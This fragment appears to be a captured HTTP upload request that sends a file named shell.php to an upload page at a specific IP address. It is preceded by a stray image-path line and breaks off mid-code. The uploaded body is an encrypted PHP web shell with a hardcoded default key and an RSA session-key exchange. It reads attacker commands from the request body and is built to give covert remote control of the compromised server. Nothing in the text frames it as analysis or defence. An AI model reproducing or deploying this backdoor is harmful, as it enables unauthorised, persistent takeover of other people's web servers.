 Referer: http://121.91.171.15:8080/upload.html
Content-Length: 1716

------WebKitFormBoundary2AdFNokm3wx5QuXV
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: text/php

<?php
@error_reporting(0);
session_start();
function geneB64RandStr(int $length): string
{
    $validChars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/';
    $maxIndex = strlen($validChars) - 1;
    $randomString = '';
    for ($i = 0; $i < $length; $i++) {
        $randomString .= $validChars[random_int(0, $maxIndex)];
    }
    return $randomString;
}
if (isset($_POST['gene_key']) and $_POST['public_key']) {
    echo geneB64RandStr(8);
    $public_key = base64_decode($_POST['public_key']);
    $p = bin2hex(random_bytes(8));
    $key = substr(md5($p), 0, 16);
    $_SESSION['k'] = $key;
    if (extension_loaded('openssl')) {
        openssl_public_encrypt($p, $encrypted_key, $public_key, OPENSSL_PKCS1_PADDING);
        echo base64_encode($encrypted_key);
        echo geneB64RandStr(8);
        exit();
    } else {
        die("OpenSSL extension not available");
    }
} else {
    if(!isset($_SESSION['k'])){
        $key = "e45e329feb5d925b"; // Default key: rebeyond
        $_SESSION['k'] = $key;
    }
}
$key = $_SESSION['k'];
            session_write_close();
            $post=file_get_contents("php://input");
            if(!extension_loaded('openssl'))